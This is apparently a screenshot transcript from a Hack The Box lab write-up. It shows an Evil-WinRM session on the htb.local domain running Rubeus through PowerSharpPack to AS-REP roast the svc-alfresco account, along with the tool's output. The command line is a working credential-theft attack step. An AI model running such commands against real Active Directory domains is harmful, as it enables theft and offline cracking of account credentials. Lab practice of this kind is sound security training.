 *Evil-WinRM* PS C:\Users\bloodstiller\Documents> PowerSharpPack -rubeus -Command "asreproast /format:hashcat /outfile:hashes.txt"
PowerSharpPack
by S3cur3Th1sSh1t
Rubeus
v1.4.2
[*] Action: AS-REP roasting
[*] Target Domain          : htb.local
[*] SamAccountName         : svc-alfresco
[*] DistinguishedName      : CN=svc-alfresco,OU=Service Accounts,DC=htb,DC=local
[*] Using domain controller: htb.local (10.129.95.210)
[*] Building AS-REQ (w/o preauth) for: 'htb.local\svc-alfresco'
[+] AS-REQ w/o preauth successful!
Exception: Access to the path 'C:\Windows\system32\hashes.txt' is denied.
[*] Hash written to C:\Windows\system32\hashes.txt
[*] Roasted hashes written to : C:\Windows\system32\hashes.txt